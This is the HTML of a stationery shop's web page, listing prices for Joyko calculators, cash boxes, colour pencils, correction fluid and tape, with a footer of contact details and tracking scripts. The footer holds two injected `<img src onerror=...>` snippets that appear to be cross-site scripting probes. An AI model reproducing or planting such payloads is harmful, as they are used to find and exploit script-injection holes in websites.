</div></div></div></div></div></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="SXWQXSE"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="R291UBT"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="QYK6B9V"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="UCPTY75"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p>Katalog Daftar Harga ATK merk: Joyko Pertanggal 1 Januari 2023<br>khusus untuk custumer: Umum <br> </p> <table class="table table-hover table-dark"> <thead> <tr> <th scope="col">Nama Produk Alat Tulis</th> <th scope="col">Satuan</th> <th scope="col">Harga</th> </tr> </thead><tbody>
<tr><td>Joyko Calculator CC-5</td> <td>Pcs</td> <td> 63500 </td></tr> <tr><td>Joyko Calculator CC-50</td> <td>Pcs</td> <td> 93500 </td></tr> <tr><td>Joyko Calculator CC-6</td> <td>Pcs</td> <td> 78000 </td></tr> <tr><td>Joyko Calculator CC-7</td> <td>Pcs</td> <td> 70500 </td></tr> <tr><td>Joyko Calculator CC-8</td> <td>Pcs</td> <td> 45000 </td></tr> <tr><td>Joyko Calculator CC-800</td> <td>Pcs</td> <td> 81500 </td></tr> <tr><td>Joyko Calculator CC-800CH</td> <td>Pcs</td> <td> 86500 </td></tr> <tr><td>Joyko Calculator CC-810CH</td> <td>Pcs</td> <td> 104600 </td></tr> <tr><td>Joyko Calculator CC-868</td> <td>Pcs</td> <td> 66000 </td></tr> <tr><td>Joyko Calculator CC-8A</td> <td>Pcs</td> <td> 57500 </td></tr> <tr><td>Joyko Calculator CC-8CO (Blue,Green,Orange)</td> <td>Pcs</td> <td> 57500 </td></tr> <tr><td>Joyko Calculator DTC-1313CH</td> <td>Pcs</td> <td> 49000 </td></tr> <tr><td>Joyko Calculator DTC-1516</td> <td>Pcs</td> <td> 80500 </td></tr> <tr><td>Joyko Calculator PKC-0711HC</td> <td>Pcs</td> <td> 33000 </td></tr> <tr><td>Joyko Call Bell BL-900</td> <td>Pcs</td> <td> 34800 </td></tr> <tr><td>Joyko Cash Box CB-15</td> <td>Unit</td> <td> 101000 </td></tr> <tr><td>Joyko Cash Box CB-21A</td> <td>Pcs</td> <td> 189000 </td></tr> <tr><td>Joyko Cash Box CB-25</td> <td>Unit</td> <td> 169000 </td></tr> <tr><td>Joyko Cash Box CB-26A</td> <td>Pcs</td> <td> 221000 </td></tr> <tr><td>Joyko Cash Box CB-27A</td> <td>Pcs</td> <td> 461000 </td></tr> <tr><td>Joyko Cash Box CB-32A</td> <td>Pcs</td> <td> 591000 </td></tr> <tr><td>Joyko Cash Box CB-36A</td> <td>Pcs</td> <td> 768000 </td></tr> <tr><td>Joyko CBT-10 Nylon Cable Tie</td> <td>Pack</td> <td> 5000 </td></tr> <tr><td>Joyko Clear Sleeves CS-2335/F4 (Map L)</td> <td>Dozen</td> <td> 3000 </td></tr> <tr><td>Joyko Clip Board CLB-60</td> <td>Pcs</td> <td> 22500 </td></tr> <tr><td>Joyko Clip Board CLB-61</td> <td>Pcs</td> <td> 18600 </td></tr> <tr><td>Joyko Cloth Tape 24mmx12yards (Core Blue)</td> <td>Roll</td> <td> 8300 </td></tr> <tr><td>Joyko Cloth Tape 36mmx12yards (Core Blue)</td> <td>Roll</td> <td> 12200 </td></tr> <tr><td>Joyko Cloth Tape 48mmx12yards (Core Blue)</td> <td>Roll</td> <td> 16200 </td></tr> <tr><td>Joyko Color Brush Pen CLP-06 (12 Color)</td> <td>Set</td> <td> 36500 </td></tr> <tr><td>Joyko Color Brush Pen CLP-43 (12 Color)</td> <td>Set</td> <td> 75500 </td></tr> <tr><td>Joyko Color Magnet MN-1 (30mn,Transp)</td> <td>Card</td> <td> 10200 </td></tr> <tr><td>Joyko Color Magnet MN-20-8</td> <td>Card</td> <td> 7000 </td></tr> <tr><td>Joyko Color Magnet MN-30-5</td> <td>Card</td> <td> 7100 </td></tr> <tr><td>Joyko Color Magnet MN-40-4</td> <td>Card</td> <td> 8800 </td></tr> <tr><td>Joyko Color Pen CLP-01 (12 Color)</td> <td>Set</td> <td> 7000 </td></tr> <tr><td>Joyko Color Pen CLP-05 (24 Color)</td> <td>Set</td> <td> 39500 </td></tr> <tr><td>Joyko Color Pencil CP-1 (12 Color) Black Wood</td> <td>Set</td> <td> 15600 </td></tr> <tr><td>Joyko Color Pencil CP-100 (12 color)</td> <td>Set</td> <td> 14500 </td></tr> <tr><td>Joyko Color Pencil CP-101 (24 Color)</td> <td>Set</td> <td> 26500 </td></tr> <tr><td>Joyko Color Pencil CP-103 (12 Color)</td> <td>Set</td> <td> 10400 </td></tr> <tr><td>Joyko Color Pencil CP-104 (24 color)</td> <td>Set</td> <td> 24800 </td></tr> <tr><td>Joyko Color Pencil CP-105 (12 Color)</td> <td>Set</td> <td> 13400 </td></tr> <tr><td>Joyko Color Pencil CP-106 (24 Color)</td> <td>Set</td> <td> 28500 </td></tr> <tr><td>Joyko Color Pencil CP-107 (Mini ,12 Color)</td> <td>Set</td> <td> 7600 </td></tr> <tr><td>Joyko Color Pencil CP-109 (12 Color)</td> <td>Set</td> <td> 15400 </td></tr> <tr><td>Joyko Color Pencil CP-115</td> <td>Set</td> <td> 37100 </td></tr> <tr><td>Joyko Color Pencil CP-116</td> <td>Set</td> <td> 11900 </td></tr> <tr><td>Joyko Color Pencil CP-117</td> <td>Set</td> <td> 23700 </td></tr> <tr><td>Joyko Color Pencil CP-120</td> <td>Set</td> <td> 11200 </td></tr> <tr><td>Joyko Color Pencil CP-121</td> <td>Set</td> <td> 7500 </td></tr> <tr><td>Joyko Color pencil CP-122 (36w)</td> <td>Set</td> <td> 47100 </td></tr> <tr><td>Joyko Color Pencil CP-12PB (12 color)</td> <td>Set</td> <td> 11900 </td></tr> <tr><td>Joyko Color Pencil CP-12RT (12 color)</td> <td>Set</td> <td> 15600 </td></tr> <tr><td>Joyko Color Pencil CP-12TC (12 color)</td> <td>Set</td> <td> 19600 </td></tr> <tr><td>Joyko Color Pencil CP-2 (24 Color) Black Wood</td> <td>Set</td> <td> 28200 </td></tr> <tr><td>Joyko Color Pencil CP-24PB (24 color)</td> <td>Set</td> <td> 23800 </td></tr> <tr><td>Joyko Color Pencil CP-24RT (24 color)</td> <td>Set</td> <td> 31200 </td></tr> <tr><td>Joyko Color Pencil CP-24TC (24 color)</td> <td>Set</td> <td> 39100 </td></tr> <tr><td>Joyko Color Pencil CP-36PB (36 color)</td> <td>Set</td> <td> 40400 </td></tr> <tr><td>Joyko Color Pencil CP-4 (12 Color) Jumbo</td> <td>Set</td> <td> 13900 </td></tr> <tr><td>Joyko Color Pencil CP-48PB (48 color)</td> <td>Set</td> <td> 60500 </td></tr> <tr><td>Joyko Color Pencil CP-8 (12 Color)</td> <td>Set</td> <td> 14100 </td></tr> <tr><td>Joyko Color Pencil CP-S12 (Mini, 12 Color )</td> <td>Set</td> <td> 7800 </td></tr> <tr><td>Joyko Color Pencil CP-S24</td> <td>Set</td> <td> 15200 </td></tr> <tr><td>Joyko Color Pencil CP-TR-12PB (12 color)Triangle</td> <td>Set</td> <td> 12300 </td></tr> <tr><td>Joyko Color Pencil CP-TR-24PB (24 color)Triangle</td> <td>Set</td> <td> 24500 </td></tr> <tr><td>Joyko Color Pencil Lead CPL-18 (12C,2,0mm)</td> <td>Tube</td> <td> 2000 </td></tr></tbody></table>
</div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="B4XA797"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="UG1SE54"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p>Katalog Daftar Harga ATK merk: Joyko Pertanggal 1 Januari 2023<br>khusus untuk custumer: Umum <br> </p> <table class="table table-hover table-dark"> <thead> <tr> <th scope="col">Nama Produk Alat Tulis</th> <th scope="col">Satuan</th> <th scope="col">Harga</th> </tr> </thead><tbody>

<tr><td>Joyko Color Pencil WCP-110 (12 Color)</td> <td>Set</td> <td> 17000 </td></tr> <tr><td>Joyko Color Pencil WCP-111 (24 Color)</td> <td>Set</td> <td> 45100 </td></tr> <tr><td>Joyko Color Thumb Tack CTT-10 (P.Payung Warna)</td> <td>Card</td> <td> 4600 </td></tr> <tr><td>Joyko Compass CO-44LM (Militer)</td> <td>Pcs</td> <td> 37500 </td></tr> <tr><td>Joyko Compass CO-46LG (Gold)</td> <td>Pcs</td> <td> 48500 </td></tr> <tr><td>Joyko Compass CO-47LP (Plastic)</td> <td>Pcs</td> <td> 29500 </td></tr> <tr><td>Joyko Compass CO-48LP (Trans)</td> <td>Pcs</td> <td> 22000 </td></tr> <tr><td>Joyko Computer Binder SC 1301</td> <td>Pcs</td> <td> 40400 </td></tr> <tr><td>Joyko Computer Binder SC 1301-9</td> <td>Pcs</td> <td> 34400 </td></tr> <tr><td>Joyko Correction Fluid CF-P211 (Plastik)</td> <td>Pcs</td> <td> 4400 </td></tr> <tr><td>Joyko Correction Fluid CF-P231</td> <td>Pcs</td> <td> 6200 </td></tr> <tr><td>Joyko Correction Fluid CF-S104 (Besi)</td> <td>Pcs</td> <td> 4100 </td></tr> <tr><td>Joyko Correction Fluid CF-S201PT (Besi)</td> <td>Pcs</td> <td> 6800 </td></tr> <tr><td>Joyko Correction Fluid CF-S203 A</td> <td>Pcs</td> <td> 4800 </td></tr> <tr><td>Joyko Correction Fluid CF-S205PT (Besi)</td> <td>Pcs</td> <td> 5800 </td></tr> <tr><td>Joyko Correction Fluid CF-S209 (Besi)</td> <td>Pcs</td> <td> 5300 </td></tr> <tr><td>Joyko Correction Fluid CF-S209A (Besi)</td> <td>Pcs</td> <td> 5300 </td></tr> <tr><td>Joyko Correction Fluid CF-S210 (Besi)</td> <td>Pcs</td> <td> 5600 </td></tr> <tr><td>Joyko Correction Fluid CF-S221 ( Besi )</td> <td>Boxes</td> <td> 102100 </td></tr> <tr><td>Joyko Correction Fluid Cf-S222</td> <td>Lusin</td> <td> 49400 </td></tr> <tr><td>Joyko Correction Fluid CF-S223 ( Batik )</td> <td>Lusin</td> <td> 51100 </td></tr> <tr><td>Joyko Correction Fluid CF-S224 (Animal Besi)</td> <td>Pack</td> <td> 102100 </td></tr> <tr><td>Joyko Correction Fluid CF-S225 (Besi)</td> <td>Pcs</td> <td> 4600 </td></tr> <tr><td>Joyko Correction Fluid CF-S226 (Besi)</td> <td>Pcs</td> <td> 3800 </td></tr> <tr><td>Joyko Correction Fluid CF-S227 (Animal)</td> <td>Pack</td> <td> 72000 </td></tr> <tr><td>Joyko Correction Fluid CF-S228 (Besi)</td> <td>Pcs</td> <td> 2500 </td></tr> <tr><td>Joyko Correction Fluid CF-S229</td> <td>Pcs</td> <td> 3600 </td></tr> <tr><td>Joyko Correction Fluid CF-S230</td> <td>Dozen</td> <td> 22000 </td></tr> <tr><td>Joyko Correction Fluid CF-SB208 (Besi+Kuas)</td> <td>Pcs</td> <td> 6200 </td></tr> <tr><td>Joyko Correction Fluid CF-SB212 (Besi+Kuas)</td> <td>Pcs</td> <td> 6900 </td></tr> <tr><td>Joyko Correction Fluid CF-SB215 (Besi+Kuas)</td> <td>Pcs</td> <td> 6300 </td></tr> <tr><td>Joyko Correction Fluid CF-SB216 (Besi+Kuas)</td> <td>Pcs</td> <td> 6300 </td></tr> <tr><td>Joyko Correction Fluid JK-01</td> <td>Pcs</td> <td> 4600 </td></tr> <tr><td>Joyko Correction Fluid JK-101 (Plastik)</td> <td>Pcs</td> <td> 4600 </td></tr> <tr><td>Joyko Correction Fluid JK-101A</td> <td>Pcs</td> <td> 4600 </td></tr> <tr><td>Joyko Correction Tape CT-507</td> <td>Pcs</td> <td> 6500 </td></tr> <tr><td>Joyko Correction Tape CT-508</td> <td>Pcs</td> <td> 6300 </td></tr> <tr><td>Joyko Correction Tape CT-509</td> <td>Pcs</td> <td> 8400 </td></tr> <tr><td>Joyko Correction Tape CT-510</td> <td>Pcs</td> <td> 8100 </td></tr> <tr><td>Joyko Correction Tape CT-520</td> <td>Pcs</td> <td> 14700 </td></tr> <tr><td>Joyko Correction Tape CT-521</td> <td>Pcs</td> <td> 7000 </td></tr> <tr><td>Joyko Correction Tape CT-522</td> <td>Pcs</td> <td> 7000 </td></tr> <tr><td>Joyko Correction Tape CT-523</td> <td>Pcs</td> <td> 8100 </td></tr> <tr><td>Joyko Correction Tape CT-527 (Cor.Tape + Eraser)</td> <td>Pcs</td> <td> 6700 </td></tr> <tr><td>Joyko Correction Tape CT-528 (Cor.Tape + Cor.Fluid)</td> <td>Pcs</td> <td> 8700 </td></tr> <tr><td>Joyko Correction Tape CT-529</td> <td>Pcs</td> <td> 5600 </td></tr> <tr><td>Joyko Correction Tape CT-530</td> <td>Pcs</td> <td> 15000 </td></tr> <tr><td>Joyko Correction Tape CT-531</td> <td>Pcs</td> <td> 8100 </td></tr> <tr><td>Joyko Correction Tape CT-532</td> <td>Pcs</td> <td> 7400 </td></tr> <tr><td>Joyko Correction Tape CT-533</td> <td>Pcs</td> <td> 12300 </td></tr> <tr><td>Joyko Correction Tape CT-534</td> <td>Pcs</td> <td> 5500 </td></tr> <tr><td>Joyko Correction Tape CT-536</td> <td>Pcs</td> <td> 5900 </td></tr> <tr><td>Joyko Correction Tape CT-537 (secret Tape)</td> <td>Pcs</td> <td> 6300 </td></tr> <tr><td>Joyko Correction Tape CT-538</td> <td>Pcs</td> <td> 9500 </td></tr> <tr><td>Joyko Correction Tape CT-539</td> <td>Pcs</td> <td> 9200 </td></tr> <tr><td>Joyko Correction Tape CT-540</td> <td>Pcs</td> <td> 8000 </td></tr> <tr><td>Joyko Correction Tape CT-541 (Secret Tape)</td> <td>Pcs</td> <td> 11200 </td></tr> <tr><td>Joyko Correction Tape CT-542 (Batik)</td> <td>Pcs</td> <td> 8100 </td></tr> <tr><td>Joyko Correction Tape CT-543</td> <td>Pcs</td> <td> 13200 </td></tr> <tr><td>Joyko Correction Tape CT-544</td> <td>Pcs</td> <td> 16000 </td></tr> <tr><td>Joyko Correction Tape CT-545</td> <td>Pcs</td> <td> 6400 </td></tr> <tr><td>Joyko Correction Tape CT-546</td> <td>Pcs</td> <td> 13200 </td></tr> <tr><td>Joyko Correction Tape CT-547 (22 M)</td> <td>Pcs</td> <td> 12500 </td></tr> <tr><td>Joyko Correction Tape CT-548</td> <td>Pcs</td> <td> 6300 </td></tr> <tr><td>Joyko Correction Tape CT-549</td> <td>Pcs</td> <td> 13600 </td></tr> <tr><td>Joyko Correction Tape CT-550</td> <td>Pcs</td> <td> 14400 </td></tr> <tr><td>Joyko Correction Tape CT-551</td> <td>Pcs</td> <td> 9900 </td></tr> <tr><td>Joyko Correction Tape CT-553</td> <td>Pcs</td> <td> 4700 </td></tr></tbody></table>

</div></div></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="BX1TLPN"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: right;">pkci-page-id-814#</p></div></div></div> </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.tokostationery.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.tokostationery.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.tokostationery.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.tokostationery.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.tokostationery.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.tokostationery.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.tokostationery.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.tokostationery.id/sitemap/">Sitemap</a></li><li><a href="https://www.tokostationery.id/blog" id="idSMZPOWAU" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=ARHCGA7],#html-body [data-pb-style=INV713E]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=INV713E]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#7a96c6}#html-body [data-pb-style=ARHCGA7]{align-self:stretch}#html-body [data-pb-style=NRE6CUM]{display:flex;width:100%}#html-body [data-pb-style=AQGIXCM]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:calc(18.75% - 10px);margin-left:5px;margin-right:5px;align-self:stretch}#html-body [data-pb-style=N19NMXH]{padding-left:15px}#html-body [data-pb-style=CETP5EM],#html-body [data-pb-style=GMDMXYD]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=GMDMXYD]{width:calc(18.75% - 5px);margin-right:5px}#html-body [data-pb-style=CETP5EM]{width:62.5%}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="INV713E"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="ARHCGA7"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="NRE6CUM"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AQGIXCM"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="N19NMXH" data-decoded="true"><div class="links">
<div class="block-title"><strong>tokostationery.id </strong></div>
<ul>
<li><a href="https://www.tokostationery.id/about-us/distributor-alat-tulis-kantor-sekolah-lengkap/">Tentang Toko ATK Kami</a></li>
<li><a href="https://www.tokostationery.id/lokasi/supplier-stationery-kantor-sekolah-harga-grosir/">Lokasi Belanja Alat Tulis Murah</a></li>
<li><a href="https://www.tokostationery.id/kirim-pesanan-alat-tulis-kantor-perlengkapan-sekolah-stationery-atk/">Kirim Pesanan Alat Tulis</a></li>
<li><a href="https://www.tokostationery.id/trending-bisnis-peralatan-stationary-sekolah-perlengkapan-kantor-untung/">Paket Perdana Bisnis Alat Tulis ATK Sekolah dan Kantor</a></li>
<li><a href="https://www.tokostationery.id/katalog-terbaru-atk-alat-tulis-kantor/">Daftar Harga Stationery Terbaru</a></li>
</ul>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="GMDMXYD"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="CETP5EM"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://i.imgur.com/8MT193N.jpg" title="toko perlengkapan kantor jual alat tulis sekolah katalog grosir lengkap" alt="toko perlengkapan kantor jual alat tulis sekolah katalog grosir lengkap" /></div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div><img src onerror="console.log(83);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-WP5NCTC""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.tokostationery.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.tokostationery.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.tokostationery.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-52WH2WVFW5');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 29,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-42220820-15"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
